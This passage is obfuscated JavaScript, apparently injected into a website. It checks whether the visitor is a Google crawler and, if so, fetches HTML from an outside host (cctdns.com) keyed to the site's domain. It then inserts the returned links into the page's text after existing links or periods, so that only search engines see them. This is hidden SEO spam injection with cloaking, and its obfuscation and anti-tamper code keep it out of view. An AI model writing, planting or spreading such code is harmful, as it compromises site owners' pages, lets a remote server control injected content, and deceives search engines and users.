NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});